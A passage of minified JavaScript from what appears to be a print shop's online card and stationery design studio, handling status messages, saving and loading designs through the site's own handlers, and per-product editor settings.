i=-1,t=0;t<this.rtMsgs.length;t++)this.rtMsgs[t][0]===n[0]&&(i=t);i>-1?this.rtMsgs[i][1]===n[1]:this.rtMsgs.push(n),this.rtMsgs.length===1&&(this.rtCell.innerHTML=n[1].length>60?n[1].substr(0,57)+"...":n[1],this.rtKey=n[0],this.runtimeContainer.style.visibility="visible")},Message.prototype.removeRuntimeMsg=function(n){for(var i=-1,t=0;t<this.rtMsgs.length;t++)this.rtMsgs[t][0]===n&&(i=t);i>-1&&(this.rtMsgs.splice(i,1),n===this.rtKey&&(this.rtMsgs.length>0?(this.rtKey=this.rtMsgs[0][0],this.rtCell.innerHTML=this.rtMsgs[0][1].length>50?this.rtMsgs[0][1].substr(0,47)+"...":this.rtMsgs[0][1]):(this.rtKey="",this.runtimeContainer.style.visibility="hidden")))},Message.prototype.addUserMsg=function(n){var t=this;this.userCell.innerHTML="<font color='red' >"+n+"</font>",this.userContainer.style.visibility="visible",clearTimeout(this.userMsgTimeoutID),this.userMsgTimeoutID=setTimeout(function(){t.removeUserMsg()},t.userMsgTimeoutInt)},Message.prototype.addUserMsg20=function(n){var t=this;this.userCell.innerHTML="<font color='red' size='2' style='font-weight:bold'>"+n+"</font>",this.userContainer.style.visibility="visible",clearTimeout(this.userMsgTimeoutID),this.userMsgTimeoutID=setTimeout(function(){t.removeUserMsg()},t.userMsgTimeoutInt)},Message.prototype.removeUserMsg=function(){this.userCell.innerHTML="",this.userContainer.style.visibility="hidden"},Message.prototype.initContainers=function(){var v=300,a=50,i,n,p,b,o,e,l,h,c,k,y;this.errContainer.style.width=v+"px",this.errContainer.style.height=a+"px",this.errContainer.style.visibility="hidden",this.errContainer.style.textAlign="center",i=oStudio.global.createDiv("ErrMsgDropShadow","absolute",4,4),i.style.width=v+"px",i.style.height=a+"px",i.style.backgroundColor="#000000",i.style.zIndex=15,isIE?i.style.filter="alpha(opacity=50)":i.style.opacity=.5,n=oStudio.global.createDiv("ErrMsgMain","absolute",0,0),n.style.overflow="hidden",n.style.width=v+"px",n.style.height=a+"px",n.style.backgroundColor="#446f8b",n.style.zIndex=16,n.style.border="solid 1px #000000";var r=document.createElement("table"),f=document.createElement("tbody"),u=document.createElement("tr"),t=document.createElement("td");this.errCell=t,u.appendChild(t),f.appendChild(u),r.appendChild(f),n.appendChild(r),r.className="errMsg",this.errContainer.appendChild(n),this.errContainer.appendChild(i),this.topContainer.appendChild(this.errContainer),p=477,b=20,this.runtimeContainer.style.width=p+"px",this.runtimeContainer.style.height=b+"px",this.runtimeContainer.style.visibility="hidden",this.runtimeContainer.style.textAlign="left",this.runtimeContainer.style.overflow="hidden",this.runtimeContainer.style.backgroundColor="#FFFFFF",o=oStudio.global.createDiv("RuntimeMsgMain","absolute",0,0,p),o.style.verticalAlign="middle";var w=document.createElement("table"),d=document.createElement("tbody"),s=document.createElement("tr");w.className="runtimeMsg",e=document.createElement("td"),l=document.createElement("img"),l.src=oStudio.config.appPath+oStudio.config.genericImgPath+"loader.gif",e.style.width="18px",e.appendChild(l),s.appendChild(e),h=document.createElement("td"),this.rtCell=h,s.appendChild(h),d.appendChild(s),w.appendChild(d),o.appendChild(w),this.runtimeContainer.appendChild(o),this.topContainer.appendChild(this.runtimeContainer),c=477,k=20,this.userContainer.style.width=c+"px",this.userContainer.style.height=k+"px",this.userContainer.style.visibility="hidden",this.userContainer.style.textAlign="center",this.userContainer.style.overflow="hidden",this.userContainer.style.backgroundColor="#FFFFFF",n=oStudio.global.createDiv("UserMsgMain","absolute",0,0,c),r=document.createElement("table"),f=document.createElement("tbody"),u=document.createElement("tr"),y=document.createElement("img"),y.src=oStudio.config.appPath+oStudio.config.genericImgPath+"exclamation.gif",t=document.createElement("td"),t.style.width="10px",t.appendChild(y),u.appendChild(t),t=document.createElement("td"),this.userCell=t,u.appendChild(t),f.appendChild(u),r.appendChild(f),n.appendChild(r),r.className="userMsg",this.userContainer.appendChild(n),this.topContainer.appendChild(this.userContainer)};
function Studio(){var n,i,t;oStudio=this,this.config=new Config,this.global=new Global,this.composition={},this.math={},this.itemConfig={},this.backsideLocked=0,this.stockLogos=1,this.snapBleedOn=0,this.loaded=!1,n=this,this.isLiteVersion=0,this.offYControl=0,typeof sIS_LITE_VERSION!="undefined"&&(this.isLiteVersion=sIS_LITE_VERSION),this.isLiteVersion&&(this.offYControl=70),this.initItemConfig(),this.ui=new StudioUI,this.msg=new Message;try{Number(sDESIGN_ID)>0&&Number(sITEM_ID)>0||Number(sDOC_ID)>0?(i="Cmd=get&ItemID="+sITEM_ID+"&DesignID="+sDESIGN_ID+"&DesignComboID="+sDESIGNCOMBO_ID+"&DocID="+sDOC_ID+"&Side="+sSIDE,t=new print123.core.Xhr,t.useGet=!0,t.async=!0,t.url=this.config.compositionHandler+"?"+i,t.onComplete=function(t,i){var r=null;try{r=JSON.parse(i)}catch(f){n.msg.addErrMsg("ERROR: JSON Parse Error <br/>"+f.message)}try{r!==null&&(r.success?(n.composition=r.content,n.composition.ItemCompositionEngine="E",n.init()):n.msg.addErrMsg("ERROR: Server Runtime Exception: <br/>"+r.content))}catch(u){n.msg.addErrMsg("ERROR: Invalid Response <br/>"+u.message)}},t.send()):n.msg.addErrMsg("ERROR: Invalid Initialization Data")}catch(r){n.msg.addErrMsg("ERROR: Application Error")}}Studio.prototype.init=function(){var i,e,u,r,t,o;this.itemConfig.isStamp&&(this.itemConfig.isAutoSize=oStudio.composition.IsAutoSize),i=this.ui.scale,sSIDE!="B"||this.composition.DesignIDSideB==0||this.composition.SideBRequired||(this.composition.DesignStyle!="Horizontal"||this.composition.DesignStyleSideB!="Vertical")&&(this.composition.DesignStyle!="Vertical"||this.composition.DesignStyleSideB!="Horizontal")||(e=this.composition.DesignWidthInches,this.composition.DesignWidthInches=this.composition.DesignHeightInches,this.composition.DesignHeightInches=e);var f=72/this.composition.ImgResBig,l=72/this.composition.ImgResLrg,c=1/f,n=this.composition.ImgResBig*this.composition.ItemUtil.SafetyZoneMargin*2*i;(this.itemConfig.isStamp||this.itemConfig.isPen)&&(n=0),t=new Array(4),t=this.composition.ItemUtil.PartialDesignAsIcon.split("|"),u=t[2]=="0"?this.composition.ImgResBig*this.composition.DesignWidthInches*i:this.composition.ImgResBig*parseFloat(t[2])*i,r=t[3]=="0"?this.composition.ImgResBig*this.composition.DesignHeightInches*i:this.composition.ImgResBig*parseFloat(t[3])*i;var a=u+n,h=r+n,s=u-n;this.itemConfig.isStamp&&(s-=12),o=r-n,this.math={screenResOverBigRes:f,screenResOverLrgRes:l,bigResOverScreenRes:c,bleedSize:n,designWidth:u,designHeight:r,fullWidth:a,fullHeight:h,textDesignWidth:s,textDesignHeight:o},this.backsideLocked=sSIDE==="B"&&oStudio.composition.DesignIDSideB!==1&&oStudio.composition.DocumentLocked;try{this.ui.init()}catch(v){this.msg.addErrMsg("ERROR: Studio Runtime Exception")}this.loaded=!0},Studio.prototype.recalc=function(){var n=oStudio.ui.scale,r=this.composition.ImgResBig*this.composition.ItemUtil.SafetyZoneMargin*2*n,u,t,i=new Array(4),e;i=this.composition.ItemUtil.PartialDesignAsIcon.split("|"),u=i[2]=="0"?this.composition.ImgResBig*this.composition.DesignWidthInches*n:this.composition.ImgResBig*parseFloat(i[2])*n,t=i[3]=="0"?this.composition.ImgResBig*this.composition.DesignHeightInches*n:this.composition.ImgResBig*parseFloat(i[3])*n;var o=u+r,s=t+r,f=u-r;this.itemConfig.isStamp&&(f-=12*n),e=t-r,this.math.bleedSize=r,this.math.designWidth=u,this.math.designHeight=t,this.math.fullWidth=o,this.math.fullHeight=s,this.math.textDesignWidth=f,this.math.textDesignHeight=e},Studio.prototype.saveComposition=function(n,t,i,r,u,f){var h=this,o,e,s;this.ui.elementManager.finalize(),o="";try{o=JSON.stringify(this.composition)}catch(c){this.msg.addErrMsg("ERROR: Invalid Client Data")}e=new print123.core.Xhr,e.async=!0,s="Cmd=save&CartItemID="+sCART_ITEM_ID+"&Side="+sSIDE+"&EditCustomBack="+sEDIT_CUSTOM_BACK+"&Recycled="+sIS_RECYCLED+"&Title="+oStudio.escapeURLEncode(n)+"&ReturnURL="+sRETURN_URL+"&IsLiteVersion="+this.isLiteVersion,e.url=this.config.compositionHandler+"?"+s,e.dataTx=o,e.onComplete=function(e,o){var v,a;h.msg.removeRuntimeMsg("studio");try{if(v=JSON.parse(o),v.success){var w=String(v.content).split("$$$"),s=w[0],y=w[1],c="",p=document.getElementById(t),k=p.contentWindow.document.getElementById(i),d=p.contentWindow.document.getElementById(r),b=p.contentWindow.document.getElementById(u),l="";s=="00"||(s=="01"?(l="DB_Error",c=y):s=="02"?(l="DB_Warning",c=y):s=="03"&&(l="DB_Warning",c=y)),c!=""&&(k.style.display="block",d.className=l,b.innerHTML=c),s=="00"&&(a=y.replace(new RegExp("&nbsp;","g"),""),a=a+"<br/><br/>",closeWindow(n,a),f==1&&oStudio.finalize(1))}else print123.forms.ui.alert("Oops, there was an error!","ERROR: Server Runtime Exception:\n"+v.content,print123.forms.enums.messageType.failure)}catch(g){print123.forms.ui.alert("Oops, there was an error!",g.message,print123.forms.enums.messageType.failure)}},this.msg.addRuntimeMsg(["studio","Saving..."]),e.send()},Studio.prototype.saveComposition20=function(n,t,i,r,u,f){var h=this,o,e,s;this.ui.elementManager.finalize(),o="";try{o=JSON.stringify(this.composition)}catch(c){this.msg.addErrMsg("ERROR: Invalid Client Data")}e=new print123.core.Xhr,e.async=!0,s="Cmd=save&CartItemID="+sCART_ITEM_ID+"&Side="+sSIDE+"&EditCustomBack="+sEDIT_CUSTOM_BACK+"&Recycled="+sIS_RECYCLED+"&Title="+oStudio.escapeURLEncode(n)+"&ReturnURL="+sRETURN_URL+"&IsLiteVersion="+this.isLiteVersion,e.url=this.config.compositionHandler+"?"+s,e.dataTx=o,e.onComplete=function(e,o){var v,a;h.msg.removeRuntimeMsg("studio");try{if(v=JSON.parse(o),v.success){var w=String(v.content).split("$$$"),s=w[0],y=w[1],c="",p=document.getElementById(t),k=p.contentWindow.document.getElementById(i),d=p.contentWindow.document.getElementById(r),b=p.contentWindow.document.getElementById(u),l="";s=="00"||(s=="01"?(l="DB_Error",c=y):s=="02"?(l="DB_Warning",c=y):s=="03"&&(l="DB_Warning",c=y)),c!=""&&(k.style.display="block",d.className=l,b.innerHTML=c),s=="00"&&(a=y.replace(new RegExp("&nbsp;","g"),""),a=a+"<br/><br/>",closeWindow(n,a),(f==1||f==2)&&oStudio.finalize(1))}else print123.forms.ui.alert("Oops, there was an error!","ERROR: Server Runtime Exception:\n"+v.content,print123.forms.enums.messageType.failure)}catch(g){print123.forms.ui.alert("Oops, there was an error!",g.message,print123.forms.enums.messageType.failure)}},this.msg.addRuntimeMsg(["studio","Saving..."]),e.send()},Studio.prototype.finalize=function(n){var t=this,i;oIsFreeItem==="1"&&sCART_ITEM_ID<=0?(i={itemInfoID:this.composition.ItemID},$j.ajax({url:"/StudioSimple/services/SimpleStudioWidgetService.asmx/ValidateFreeProductAmount",data:JSON.stringify(i),type:"POST",contentType:"application/json",dataType:"json",success:function(i){if(i.d==="Pass")t.finalizeGoNext(n);else{var r=document.createElement("div");r.style.width="460px",r.style.height="260px",r.style.textAlign="left",t.createNoticeUI(r),t.noticeModal=new print123.core.ui.ModalPopup(460,260,r,{closeButton:!1}),t.noticeModal.open();return}},error:function(){}})):t.finalizeGoNext(n)},Studio.prototype.finalize20=function(n){var t=this,i;oIsFreeItem==="1"&&sCART_ITEM_ID<=0?(i={itemInfoID:this.composition.ItemID},$j.ajax({url:"/StudioSimple/services/SimpleStudioWidgetService.asmx/ValidateFreeProductAmount",data:JSON.stringify(i),type:"POST",contentType:"application/json",dataType:"json",success:function(i){if(i.d==="Pass")t.finalizeGoNext20(n);else{var r=document.createElement("div");r.style.width="460px",r.style.height="260px",r.style.textAlign="left",t.createNoticeUI(r),t.noticeModal=new print123.core.ui.ModalPopup(460,260,r,{closeButton:!1}),t.noticeModal.open();return}},error:function(){}})):t.finalizeGoNext20(n)},Studio.prototype.finalizeGoNext=function(n){return this.finalizeCallback(n),!0},Studio.prototype.finalizeGoNext20=function(n){return this.finalizeCallback20(n),!0},Studio.prototype.finalizeCallback=function(n){var u=this,f,t,i,r,e;this.ui.elementManager.finalize(),f="";try{f=JSON.stringify(this.composition)}catch(o){this.msg.addErrMsg("ERROR: Invalid Client Data")}t=new print123.core.Xhr,t.async=!0,i="Cmd=set&CartItemID="+sCART_ITEM_ID+"&Side="+sSIDE+"&EditCustomBack="+sEDIT_CUSTOM_BACK+"&Recycled="+sIS_RECYCLED+"&Next="+n+"&ReturnURL="+sRETURN_URL+"&IsLiteVersion="+this.isLiteVersion+"&ColorID="+oColorItemID+"&PaperID="+oPaperItemID,typeof oIsSampleRequest!="undefined"&&oIsSampleRequest==!0&&(i=i+"&SamplePaper="+oSamplePaperID),oStudio.isLiteVersion||(r=document.getElementById("txtIsComeFromMatching").value,typeof r!="undefined"&&r=="1"&&(e=document.getElementById("txtMatchingProductQuantity").value,i=i+"&MatchingProductQuantity="+e)),t.url=this.config.compositionHandler+"?"+i,t.dataTx=f,t.onComplete=function(t,i){var f,r;u.msg.removeRuntimeMsg("studio");try{f=JSON.parse(i),f.success?(r=f.content,parseInt(sIS_LITE_VERSION)==1&&(r=r+"&ucMatchingItemIdx="+sMATCHING_IDX+"&IdxType="+sMATCHING_TYPE),n==1?parseInt(sIS_LITE_VERSION)==0?window.location=r:r.indexOf(".aspx")>-1?window.location=r:approve(sMATCHING_IDX,f.content):window.location=r):u.msg.addErrMsg("ERROR: Server Runtime Exception: <br/>"+f.content)}catch(e){alert(e.message),u.msg.addErrMsg("ERROR: Invalid Server Data")}},this.msg.addRuntimeMsg(["studio","Saving..."]),t.send()},Studio.prototype.finalizeCallback20=function(n){var t=this;this.ui.elementManager.finalize(),$j.ajax({url:"/StudioSimple/services/SimpleStudioWidgetService.asmx/GetLastOwnDesign",type:"POST",contentType:"application/json",dataType:"json",success:function(i){var e,u,r,f,o;if(i.d!=null){e="";try{t.composition.DocumentID=i.d.Id,e=JSON.stringify(t.composition)}catch(s){t.msg.addErrMsg("ERROR: Invalid Client Data")}u=new print123.core.Xhr,u.async=!0,r="Cmd=set&CartItemID="+sCART_ITEM_ID+"&Side="+sSIDE+"&EditCustomBack="+sEDIT_CUSTOM_BACK+"&Recycled="+sIS_RECYCLED+"&Next="+n+"&ReturnURL="+sRETURN_URL+"&IsLiteVersion="+t.isLiteVersion+"&ColorID="+oColorItemID+"&PaperID="+oPaperItemID,typeof oIsSampleRequest!="undefined"&&oIsSampleRequest==!0&&(r=r+"&SamplePaper="+oSamplePaperID),oStudio.isLiteVersion||(f=document.getElementById("txtIsComeFromMatching").value,typeof f!="undefined"&&f=="1"&&(o=document.getElementById("txtMatchingProductQuantity").value,r=r+"&MatchingProductQuantity="+o)),u.url=t.config.compositionHandler+"?"+r,u.dataTx=e,u.onComplete=function(i,r){var f,u;t.msg.removeRuntimeMsg("studio");try{f=JSON.parse(r),f.success?(u=f.content,parseInt(sIS_LITE_VERSION)==1&&(u=u+"&ucMatchingItemIdx="+sMATCHING_IDX+"&IdxType="+sMATCHING_TYPE),n==1?parseInt(sIS_LITE_VERSION)==0?window.location=u:u.indexOf(".aspx")>-1?window.location=u:approve(sMATCHING_IDX,f.content):window.location=u):t.msg.addErrMsg("ERROR: Server Runtime Exception: <br/>"+f.content)}catch(e){alert(e.message),t.msg.addErrMsg("ERROR: Invalid Server Data")}},t.msg.addRuntimeMsg(["studio","Saving..."]),u.send()}},error:function(){}})},Studio.prototype.escapeURLEncode=function(n){return escape(n).replace(/\+/g,"%2B").replace(/%20/g,"+").replace(/\*/g,"%2A").replace(/\//g,"%2F").replace(/@/g,"%40")},Studio.prototype.createNoticeUI=function(n){var e=this,u=document.createElement("div"),r,i,t,f;u.style.marginTop="45px",u.style.marginLeft="40px",u.style.fontSize="20px",u.style.fontWeight="bold",u.style.color="#fe760e",u.innerHTML="Notice",n.appendChild(u),r=document.createElement("div"),r.style.marginTop="10px",r.style.marginLeft="40px",r.style.fontSize="16px",r.style.fontWeight="bold",r.innerHTML=print123.forms.messages.freeProductOverLimitLine1,n.appendChild(r),i=document.createElement("div"),i.style.marginTop="3px",i.style.marginLeft="40px",i.style.fontSize="16px",i.style.fontWeight="normal",i.style.color="#333",i.innerHTML=print123.forms.messages.freeProductOverLimitLine2,n.appendChild(i),t=document.createElement("a"),t.className="GlobalNextButton",t.style.marginLeft="40px",t.style.marginTop="40px",print123.core.event.clearHandlers(t),print123.core.event.addHandler(t,"focus",function(){t.blur()}),print123.core.event.addHandler(t,"click",function(){e.noticeModal.close(),document.location="cart.aspx"}),f=document.createElement("span"),f.innerHTML="Okay",f.style.textAlign="center",f.style.width="80px",t.appendChild(f),n.appendChild(t)},Studio.prototype.initItemConfig=function(){if(this.itemConfig.isAutoSize=!1,this.itemConfig.isStamp=!1,this.config.stampItemIDs.indexOf(sITEM_ID)>=0){this.itemConfig.isStamp=!0,this.itemConfig.isAutoSize=!0,this.itemConfig.stampTextMargin=3;switch(Number(sITEM_ID)){case 100596:case 100616:this.itemConfig.stampAutoFontSizeLimit=28,this.itemConfig.stampMaxFontSize=32;break;case 100600:this.itemConfig.stampAutoFontSizeLimit=20,this.itemConfig.stampMaxFontSize=20;break;case 100604:this.itemConfig.stampAutoFontSizeLimit=35,this.itemConfig.stampMaxFontSize=40;break;case 100608:this.itemConfig.stampAutoFontSizeLimit=50,this.itemConfig.stampTextMargin=4,this.itemConfig.stampMaxFontSize=52;break;case 100612:this.itemConfig.stampAutoFontSizeLimit=70,this.itemConfig.stampTextMargin=4,this.itemConfig.stampMaxFontSize=88;break;case 101228:this.itemConfig.stampAutoFontSizeLimit=72;break;case 101234:this.itemConfig.stampAutoFontSizeLimit=72;break;case 101240:this.itemConfig.stampAutoFontSizeLimit=72;break;case 101246:this.itemConfig.stampAutoFontSizeLimit=72;break;case 101253:this.itemConfig.stampAutoFontSizeLimit=72;break;case 101259:this.itemConfig.stampAutoFontSizeLimit=72;break;case 101265:this.itemConfig.stampAutoFontSizeLimit=72;break;case 101271:this.itemConfig.stampAutoFontSizeLimit=72;break;case 101277:this.itemConfig.stampAutoFontSizeLimit=28;break;case 101281:this.itemConfig.stampAutoFontSizeLimit=28;break;case 101285:this.itemConfig.stampAutoFontSizeLimit=28;break;case 101289:this.itemConfig.stampAutoFontSizeLimit=28;break;case 101293:this.itemConfig.stampAutoFontSizeLimit=28;break;case 101297:this.itemConfig.stampAutoFontSizeLimit=28}}this.itemConfig.isPen=!1,this.itemConfig.allowText2Lines=!1,this.itemConfig.allowText5Lines=!1,this.config.penItemIDs.indexOf(sITEM_ID)>=0&&(this.itemConfig.isPen=!0,oStudioConfig.PenTextRuleType==0?this.itemConfig.allowText5Lines=!0:oStudioConfig.PenTextRuleType==1?this.itemConfig.allowText2Lines=!0:(oStudioConfig.PenTextRuleType==2||oStudioConfig.PenTextRuleType==3)&&(this.itemConfig.allowText2Lines=!0,this.itemConfig.allowText5Lines=!0)),this.itemConfig.isKeyrings=!1,sIsKeyrings=="1"&&(this.itemConfig.isKeyrings=!0),this.itemConfig.isSaveTheDate=!1,sITEM_ID==100508&&(this.itemConfig.isSaveTheDate=!0),this.itemConfig.isMummyContactCard=!1,sITEM_ID==100466&&(this.itemConfig.isMummyContactCard=!0),this.itemConfig.isFlyer="","100826".indexOf(sITEM_ID)>=0?this.itemConfig.isFlyer="A4F":"100830".indexOf(sITEM_ID)>=0?this.itemConfig.isFlyer="A5F":"100831".indexOf(sITEM_ID)>=0&&(this.itemConfig.isFlyer="DLF"),this.itemConfig.isRaisedPrintBusinessCards=!1,sITEM_ID==100776&&(this.itemConfig.isRaisedPrintBusinessCards=!0),this.itemConfig.isFoilBusinessCards=!1,sITEM_ID==100778&&(this.itemConfig.isFoilBusinessCards=!0),this.itemConfig.isRaisedPrintLetterhead=!1,sITEM_ID==100780&&(this.itemConfig.isRaisedPrintLetterhead=!0),this.itemConfig.isFoilLetterhead=!1,sITEM_ID==100782&&(this.itemConfig.isFoilLetterhead=!0),this.itemConfig.isMugs=!1,"100719,100720".indexOf(sITEM_ID)>=0&&(this.itemConfig.isMugs=!0),this.itemConfig.isCreateYourOwn=!1,sDESIGN_ID==10003636&&(this.itemConfig.isCreateYourOwn=!0),this.itemConfig.designInitColorDispBoxBG="#000000",this.config.redBGDesignIDs.indexOf(sDESIGN_ID)>=0?this.itemConfig.designInitColorDispBoxBG="#A30046":this.config.blueBGDesignIDs.indexOf(sDESIGN_ID)>=0?this.itemConfig.designInitColorDispBoxBG="#426EB6":this.config.greenBGDesignIDs.indexOf(sDESIGN_ID)>=0?this.itemConfig.designInitColorDispBoxBG="#1C9F49":this.config.greyBGDesignIDs.indexOf(sDESIGN_ID)>=0?this.itemConfig.designInitColorDispBoxBG="#949698":this.config.silverBGDesignIDs.indexOf(sDESIGN_ID)>=0?this.itemConfig.designInitColorDispBoxBG="#C6C8CA":this.config.goldBGDesignIDs.indexOf(sDESIGN_ID)>=0&&(this.itemConfig.designInitColorDispBoxBG="#AA8A4C"),this.itemConfig.textColor=this.config.bcRpOrFcolors[this.itemConfig.designInitColorDispBoxBG],this.itemConfig.useOldAdjustDimensionFunc=!1,this.config.uploadIssueProductIds.indexOf(sITEM_ID)>=0&&(this.itemConfig.useOldAdjustDimensionFunc=!0)};
function StudioUI(){var n,l,e,i,v,t,r,o,f,u,c,s,h,a;this.topContainer=document.getElementById(sCONTAINER_ID),n=this,EventUtil.eventAdapt(),this.touchAble="ontouchstart"in window,this.scale=1,this.cutBorder={},this.maskBorder={},this.outerBorder={},this.innerBorder={},this.bgImg={},this.panels={},this.topContainer.style.width="1px",this.topContainer.style.height="1px",this.topContainer.style.position="relative",this.topContainer.style.left=oStudio.config.studioLeft+"px",this.topContainer.style.top="0px",this.outerBleedLinesVisible=!1,this.bleedWarning=new print123.core.ui.ModalPopup(390,230,oBLEED_PROMPT,{closeButtonVisible:0}),oBLEED_PROMPT.style.display="block",print123.core.event.addHandler(oBLEED_PROMPT_CANCEL,"click",function(){n.bleedWarning.close()}),l=oStudio.global.createDiv("Toolbar","absolute",205,0,null,null,9),this.topContainer.appendChild(l),e=0,oStudioConfig.ShowAddImgCtrl&&(oStudio.isLiteVersion||(i=oStudio.global.createDiv("UploadImgBtn","absolute",0,0,null,null,4),i.className="card_left",i.innerHTML='<div class="personalise_title" style="font-size:14pt;border-top:0;border-bottom:0;font-weight:bild">Upload Artwork / Logo</div>',v=function(){ga("imageupload","clicked","topleft",1,!1),oUpImgFrom="top";var n=document.getElementById("divAddImg");n.click()},t=document.createElement("img"),t.src="images/uploadmemo.png",t.style.width="200px",t.style.height="140px",t.alt="Yes",t.style.cursor="pointer",t.onclick=v,i.appendChild(t),this.uploadImgBtnContainer=i,this.topContainer.appendChild(i),e=195)),r=oStudio.global.createDiv("TextEditor","absolute",0,e,null,null,4),r.className="card_left",r.innerHTML='<div class="text_title">Text</div>',o=document.createElement("div"),o.className="left_form",f=document.createElement("div"),f.className="left_bg",f.appendChild(o),r.appendChild(f),this.textEditorContainer=o,this.topContainer.appendChild(r),oStudio.isLiteVersion||(u=oStudio.global.createDiv("SavaTime","absolute",0,600+e,null,null,4),sSIDE==="B"&&sISDOCHASBACKSIDE==0&&(u.style.top=0),u.className="bot_sec add_card_category time_save",u.innerHTML='<div class="so_many"><div class="white_bold">SAVE<br/>TIME!</div></div><p>Want to use the same design for an associate?<br>See \'Time Saver\' in your<span> shopping basket</span> when your order is complete.</p><a><img src="images/time_save_bt_studio_ad.jpg" width="121" height="25" alt="Save time - reorder or customise a previous purchase" /></a>',this.topContainer.appendChild(u)),this.toolbar=new Toolbar(l),this.canvasContainer=this.toolbar.oCanvasContainer,this.grid=oStudio.global.createDiv("GridContainer","absolute",1,1,null,null,5),this.canvasContainer.appendChild(this.grid),c=oStudio.global.createDiv("Tooltips","absolute",0,0,null,null,100),this.topContainer.appendChild(c),s=oStudio.global.createDiv("CanvasElements","absolute",0,0,null,null,2),this.canvasContainer.appendChild(s),h=oStudio.global.createDiv("UnderneathCanvas","absolute",195,85,null,null,0),this.underneathCanvasContainer=h,this.topContainer.appendChild(h),a=oStudio.global.createDiv("UnderneathCanvasElements","absolute",0,0,null,null,0),this.underneathCanvasContainer.appendChild(a),oStudio.itemConfig.isStamp||oStudio.itemConfig.isPen||(this.selector=oStudio.global.createDiv("TextSelector","absolute",0,0,50,50,3),this.initTextSelector(),this.selector.style.visibility="hidden",this.selX=0,this.selY=0,this.canvLft=0,this.canvTop=0,this.tmpSelMsMove=function(){var u=print123.core.window.getScrollPosition(),s=EventUtil.getEvent(),o=0,i=0;n.touchAble?(o=s.pageX,i=s.pageY):(o=s.clientX,i=s.clientY);var t=o+u.x-n.selX,e=0,r=i+u.y-n.selY,f=0;t>0?(n.selector.style.width=t+"px",e=n.selX-n.canvLft):(e=o+u.x-n.canvLft,t=-1*t,n.selector.style.width=t+"px",n.selector.style.left=e+"px"),n.selY<i+u.y?(n.selector.style.height=r+"px",f=n.selY-n.canvTop):(f=i+u.y-n.canvTop,r=-1*r,n.selector.style.height=r+"px",n.selector.style.top=f+"px"),n.elementManager.selectTextElementArea(e,f,t,r)},this.tmpSelMsUp=function(){EventUtil.removeEventHandler(document,mousemove,n.tmpSelMsMove),EventUtil.removeEventHandler(document,mouseup,n.tmpSelMsUp),n.elementManager.updateToolbarStyleControls(),n.elementManager.updateToolbarAlignControls(),n.selector.style.visibility="hidden"},this.canvasContainer.appendChild(this.selector)),this.elementManager=new ElementManager(s,a),this.tooltipManager=new TooltipManager(c),EventUtil.addEventHandler(this.canvasContainer,mousedown,function(){n.onCanvasMouseDown(EventUtil.getEvent())}),EventUtil.addEventHandler(document.body,"keydown",function(){if(EventUtil.getEvent().keyCode===8||EventUtil.getEvent().keyCode===13)return!1}),oStudio.global.disableSelection(document.body),document.onkeypress=function(n){n=n?n:event?event:null;var t=n.target?n.target:n.srcElement?n.srcElement:null;if(n.keyCode===13&&t.type!=="textarea"||n.keyCode===8&&t.type!=="text"&&t.type!=="textarea")return!1},document.onkeydown=function(n){n=n?n:event?event:null;var t=n.target?n.target:n.srcElement?n.srcElement:null;if(n.keyCode===13&&t.type!=="textarea"||n.keyCode===8&&t.type!=="text"&&t.type!=="textarea")return!1}}StudioUI.prototype.init=function(){oStudio.isLiteVersion||this.toolbar.initHelpfulMemoControls(),this.toolbar.initUsualControls(),this.toolbar.initNavControls(),this.toolbar.initFormatControls(),(oStudio.composition.ImgCanvasBigURL!==""&&sSIDE!=="B"||sSIDE==="B"&&(oStudio.composition.DesignNameSideB!="Blank"||oStudio.composition.DesignNameSideB=="Blank"&&sIsCustomReverse=="0"&&oStudio.composition.Elements.length==0||oStudio.composition.DesignNameSideB=="Blank"&&oStudioConfig.ShowBackgroundColourCtrl&&sDOC_ID>0))&&this.addBackgroundImage(),this.addBorders(),this.elementManager.init(),this.tooltipManager.init(),sSHOW_UPLOADTOOLTIP==1&&(this.tooltipManager.addTooltip(200,50,"Click here to upload your artwork."),this.tooltipManager.tooltips[oStudio.ui.tooltipManager.tooltips.length-1].autoHide(7e3)),this.underneathCanvasContainer.style.left=190+oStudio.math.bleedSize+"px",this.underneathCanvasContainer.style.top=oStudio.isLiteVersion?96+oStudio.math.bleedSize+this.toolbar.formatControls.offsetHeight+"px":96+oStudio.math.bleedSize+this.toolbar.memoControls.offsetHeight+this.toolbar.formatControls.offsetHeight+"px",this.multipleVerses(),this.moveFooter()},StudioUI.prototype.addBackgroundImage=function(){var i=oStudio.math,s=i.bleedSize,a=i.designWidth,l=i.designHeight,h=i.fullWidth,e=i.fullHeight,c=document.getElementById("choose_opt_main"),f,n,u;c&&(document.getElementById("choose_opt_main").style.height=e+1200+"px");var r=oStudio.global.createDiv("BackgroundImage","absolute",0,0,h,e,1),t=document.createElement("img"),o=oStudio.global.createDiv("BackgroundImageHandle","absolute",0,0,h,e,2);o.style.backgroundImage="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif)",f=0,u=Math.floor(Math.random()*1e8),sSIDE=="B"?oStudio.composition.ImgCanvasBigURLSideB!==""?n=oStudio.composition.ImgCanvasBigURLSideB+"?"+u:(n=sIsVerticalBusinessCard==="1"?"images/lauren_grant_thumb_vertical.jpg":oStudio.itemConfig.isSaveTheDate?"images/lauren_grant_thumb_save.jpg":oStudio.itemConfig.isMummyContactCard?"images/lauren_grant_thumb_mummy.jpg":oStudio.itemConfig.isFlyer=="A4F"?"images/FlyersbackgroundA4.jpg":oStudio.itemConfig.isFlyer=="A5F"?"images/FlyersbackgroundA5.jpg":oStudio.itemConfig.isFlyer=="DLF"?"images/FlyersbackgroundDL.jpg":"images/lauren_grant_thumb2.jpg",oStudio.composition.Elements==null||oStudio.composition.Elements.length==0?document.getElementById("divTextEditor").style.display="none":oStudioConfig.ShowBackgroundColourCtrl&&sDOC_ID>0&&(n=oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif")):n=oStudio.composition.ImgCanvasBigURL+"?"+u,n.indexOf(".png")>-1&&(f=1),bUsePNGFilter&&f?(t.style.filter=oStudio.global.pngFilter+"(src='"+n+"')",t.src=oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif"):t.src=n,t.style.position="absolute",t.style.top=s/2+"px",t.style.left=s/2+"px",t.style.width=a+"px",t.style.height=l+"px",t.style.zIndex=1,this.bgImg=r,r.appendChild(t),r.appendChild(o),this.canvasContainer.appendChild(r)},StudioUI.prototype.changeBackgroundImage=function(n){var t=this.bgImg.childNodes[0];t.src=n},StudioUI.prototype.addBorders=function(){var 